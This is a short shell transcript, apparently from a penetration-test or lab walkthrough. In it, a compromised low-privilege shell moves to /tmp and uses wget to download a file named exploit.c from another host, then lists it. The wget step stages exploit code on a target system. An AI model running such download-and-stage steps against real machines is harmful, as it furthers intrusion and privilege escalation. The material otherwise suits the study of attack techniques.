 sh-3.00$ cd /tmp
sh-3.00$ wget http://192.168.29.241/exploit.c
--13:55:42--  http://192.168.29.241/exploit.c
           => `exploit.c'
Connecting to 192.168.29.241:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,548 (2.5K) [text/x-csrc]

    0K ..                                                   100%    2.83 MB/s

13:55:42 (2.83 MB/s) - `exploit.c' saved [2548/2548]

sh-3.00$ ls -lah
total 24K
drwxr-xrwx   4 root   root   4.0K Sep  4 13:55 .
drwxr-xr-x  23 root   root   4.0K Sep  4 13:50 ..
-rw-r--r--   1 apache apache 2.5K Sep  4 09:27 exploit.c
drwxrwxrwt   2 root   root   4.0K Sep  4 13:51 .font-unix
drwxrwxrwt   2 root   root   4.0K Sep  4 13:50 .ICE-unix
sh-3.00$